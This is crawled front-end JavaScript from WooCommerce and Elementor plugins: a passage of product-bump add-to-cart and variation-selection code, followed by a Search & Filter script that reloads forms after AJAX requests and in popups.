								element.data( select.data() );
								element.appendTo( $form );
							} else {
								$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-products-add-to-cart-variation-"]').clone().appendTo( $form );
							}

							$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-bump-product_attributes-"]').clone().appendTo( $form );
						});
					}
				}

				e.preventDefault();

				$bumps.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );
				$button.prop( "disabled", true );

				// Clear messages.
				$( '.woocommerce-notices-wrapper' ).html( '' );

				$.ajax( {
					type: 'POST',
					url: wc_add_to_cart_params.ajax_url,
					data: $form.serialize() + "&iconic-wsb-add-selected=1&action=iconic_wsb_fbt_add_to_cart&post_id=" + $product_id,
					success: function( result ) {
						$button.text( iconic_wsb_frontend_vars.i18n.success );
						
						// Show notice.
						var notice_class = result.success ? 'woocommerce-message' : 'woocommerce-error';
						$( '.woocommerce-notices-wrapper' ).append( '<div class="' + notice_class + '">' + result.message + '</div>'  );
						jQuery.scroll_to_notices( $(".woocommerce-notices-wrapper") );
						$bumps.unblock();

						// Redirect to cart if set in Woocommerce settings.
						if ( wc_add_to_cart_params.cart_redirect_after_add === "yes" ) {
							window.location = wc_add_to_cart_params.cart_url;
						} else {
							$( document.body ).trigger( 'added_to_cart', [result.fragments, result.cart_hash] );
						}
					},
					error: function() {
						$button.text( iconic_wsb_frontend_vars.i18n.error );
						$bumps.unblock();
					},
					complete: function() {
						setTimeout( function() {
							$button.prop( "disabled", false ).text( iconic_wsb_frontend_vars.i18n.add_selected );
							
							// If the bump was not in the form, clean it up.
							if ( ! bumpInForm ) {
								$( 'form.cart input[name="iconic-wsb-fbt-this-product"]' ).remove();
								$( 'form.cart .iconic-wsb-bump-product__checkbox' ).remove();
								$( 'form.cart input[name^="iconic-wsb-bump-product_attributes-"]').remove();
								$( 'form.cart select[name^="iconic-wsb-products-add-to-cart-variation-"]').remove();
							}
						}, 3000 );
					}
				} );
			} );	
		};
		
		/**
		 * Toggle the related thumbnail when checkbox for a product is deselected.
		 */
		this.toggleProductImages = function() {
			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				var $checkbox = $( this ),
					$list_item = $checkbox.closest( '.iconic-wsb-product-bumps__list-item' ),
					$bumps = $checkbox.closest( '.iconic-wsb-product-bumps' ),
					id = $checkbox.val(),
					$images_wrapper = $( '.iconic-wsb-product-bumps__images' ),
					$images = $( '.iconic-wsb-product-bumps__image' );

				if ( !$checkbox.is( ':checked' ) ) {
					$list_item.addClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).hide();
				} else {
					$list_item.removeClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).show();
				}

				// Remove plus on last visible item.
				var $last_visible = $bumps.find( '.iconic-wsb-product-bumps__image:visible:last' );

				$images.removeClass( 'iconic-wsb-product-bumps__image--no-plus' );
				$last_visible.addClass( 'iconic-wsb-product-bumps__image--no-plus' );

				// Hide section if no images visible.
				var toggle_images = ! $images_wrapper.is( ':visible' ) || 0 < $last_visible.length;
				$images_wrapper.toggle( toggle_images );
			} );
		};
	};

	var afterAddToCartBump = new AfterAddToCartBump();
	var frequentlyBoughTogether = new FrequentlyBoughTogether();

	$( document ).ready( function() {
		afterAddToCartBump.init();
		frequentlyBoughTogether.init();
	} );

	$( document ).on('added_to_cart', function( e, fragments ) {
		if (
			! fragments ||
			! fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] ||
			! wc_cart_fragments_params ||
			! wc_cart_fragments_params.fragment_name
		) {
			return;
		}

		afterAddToCartBump.init();

		// Delete from fragments
		fragments['.iconic_wsb_after_add_to_cart_popup_placeholder'] = undefined;
		fragments['.woocommerce-notices-wrapper'] = undefined;
	
		sessionStorage.setItem(
			wc_cart_fragments_params.fragment_name,
			JSON.stringify( fragments )
		);
	});
} );

"use strict";

/**
 * Reusable utility to handles the dropdown changes for the variation dropdowns.
 * 1. Fetches the variation price when all dropdowns are selected
 * 2. Saves attributes data in hidden fields 'iconic-wsb-acb-variation-data' or 'iconic-wsb-checkout-variation-data'
 * 3. Shows and Hides spinner while AJAX
 *
 * @param {Object}   form The jQuery instance of the form where variation dropdowns reside
 * @param {str}      container_selector selector string for the containing div
 * @param {Function} onVariationFound callback function to be called when the variation is purchasable
 * @param {Function} onVariationNotFound callback function to be called when the variation is not purchasable
 */
var IconicVariationHandler = function (form, container_selector, onVariationFound, onVariationNotFound ) {
	this.$form              = form;
	this.container_selector = container_selector;

	this.getVariation = function() {
		var self = this,
			$variationIdField = self.$form.find( ".iconic-wsb__variation_id" );

		if ( $variationIdField.length <= 0 ) {
			return;
		}

		if ( self.checkAllSelects() ) {
			
			self.$attributeFields = jQuery( self.container_selector ).find( '.iconic-wsb-variation__select' );
			var attributes = self.getChosenAttributes();
			var currentAttributes = attributes.data;
			//TODO: Make this more generic. 
			if ( self.$form.hasClass("iconic-wsb-after-checkout-bump-form") ) {
				jQuery("[name='iconic-wsb-acb-variation-data']").val(JSON.stringify(currentAttributes));
			}
			else {
				jQuery("[name='iconic-wsb-checkout-variation-data']").val(JSON.stringify(currentAttributes));
			}
			currentAttributes.product_id = parseInt( jQuery( self.container_selector ).find( ".iconic-wsb__product_id" ).val() );
			currentAttributes.action = "iconic_wsb_checkout_get_variation";
			currentAttributes.bump_id = jQuery( self.container_selector ).find( ".iconic-wsb__bump_id" ).val();
			currentAttributes._ajax_nonce = iconic_wsb_frontend_vars.nonce;
			self.showLoader();
			self.xhr = jQuery.ajax( {
				url: iconic_wsb_frontend_vars.ajax_url,
				type: 'POST',
				data: currentAttributes,
				success: function( variation ) {
					if ( variation ) {
						self.$form.find( "#iconic-wsb-checkout-bump-variation" ).val( variation.variation_id );
						self.$form.find( ".iconic-wsb-checkout-bump__price_span" ).html( variation.price_html );
						if ( !variation.is_purchasable || !variation.is_in_stock || !variation.variation_is_visible ) {
							onVariationNotFound();
							$variationIdField.val( "" );
						} else {
							onVariationFound( variation );
							$variationIdField.val( variation.variation_id );
						}
					} else {
						onVariationNotFound();
						$variationIdField.val( "" );
					}
					self.hideLoader();
				},
				complete: function() {
					self.hideLoader();
				}
			} );

			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button] , [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", false );
		} else {
			self.$form.find( "[data-iconic-wsb-acb-add-to-cart-button], [data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", true );
		}
	};

	/**
	 * Checks all the variation dropdowns.
	 * @returns boolean. Returns true iff all attribute dropdowns have a selected value. Returns false even is a single attribute dropdown doesnt has a value.
	 */
	this.checkAllSelects = function() {
		var self = this;
		self.allVariationSelectedFlag = true;
		jQuery( self.container_selector ).find( ".iconic-wsb-variation__select" ).each( function() {
			if ( jQuery( this ).val() ) {
				jQuery( this ).closest( "tr" ).removeClass( "iconic-wsb-variation-tr-valdation-error" );
			} else {
				self.allVariationSelectedFlag = false;
				jQuery( this ).closest( "tr" ).addClass( "iconic-wsb-variation-tr-valdation-error" );
			}
		} );
		return self.allVariationSelectedFlag;
	};

	/**
	 * Get chosen attributes from form.
	 * @return array
	 */
	this.getChosenAttributes = function() {
		var data = {};
		var count = 0;
		var chosen = 0;

		this.$attributeFields.each( function() {
			var attribute_name = jQuery( this ).data( 'attribute_name' ) || jQuery( this ).attr( 'name' );
			var value = jQuery( this ).val() || '';

			if ( value.length > 0 ) {
				chosen ++;
			}

			count ++;
			data[ attribute_name ] = value;
		} );

		return {
			'count': count,
			'chosenCount': chosen,
			'data': data
		};
	};

	/**
	 * Show spinner/loader for ajax.
	 */
	this.showLoader = function() {
		this.$form.block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );
	};

	/**
	 * used in conjection to showLoader() to hide the spinner/loader
	 */
	this.hideLoader = function() {
		this.$form.unblock();
	};

};

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0
body_size: 344
content:
( function ( $ ) {
	"use strict";
	$( function () {
		// re init layout after ajax request
		$( document ).on( "sf:ajaxfinish", ".searchandfilter", function( e, data ) {
			if ( window.elementorFrontend && window.elementorFrontend.elementsHandler && window.elementorFrontend.elementsHandler.runReadyTrigger) {
				setTimeout( function() {
					var runReadyTrigger = window.elementorFrontend.elementsHandler.runReadyTrigger;
					runReadyTrigger(  $( data.targetSelector ) );
					var ajaxTarget = $( data.targetSelector );
					if ( ajaxTarget.length > 0 ) {
						ajaxTarget.find( '.elementor-widget' ).each( function () {
							runReadyTrigger( $( this ) );
						} );
					}
				}, 100 );
			}
		});
	});

	// Detects the end of an ajax request being made.
	var forms = [];
	$(document).on("sf:ajaxfinish", ".searchandfilter", function( e, form ){
		var $form = $( '.searchandfilter[data-sf-form-id=' + form.sfid  + ']' )
		forms[ form.sfid ] = $form[0].innerHTML;
	});
	
	// load search forms in popups
	$( window ).on( 'elementor/frontend/init', function() {
		// Search forms in popups reset to their page load state every time they are shown.
		// So we need to keep track of the latest one, and reload it into the popup when it is shown.
		if ( window.elementorFrontend ) {
			window.elementorFrontend.elements.$window.on( 'elementor/popup/show', ( e, id, document ) => {
				if ( $().searchAndFilter ) {
					var $sliders = $( '.elementor-popup-modal .searchandfilter .meta-slider' );
					if ( $sliders.length > 0 ) {
						$sliders.empty();
					}

					// Get the forms ID:
					$( '.elementor-popup-modal .searchandfilter' ).each( function () {
						var $form = $( this );
						$form.off();
						var formId = $form.data( 'sf-form-id' );
						if ( forms[ formId ] ) {
							// Replace the form with the latest version:
							$form.html( forms[ formId ])
						}
						$form.searchAndFilter();

					} );
				}
			} );
		}
	});

}( jQuery ) );
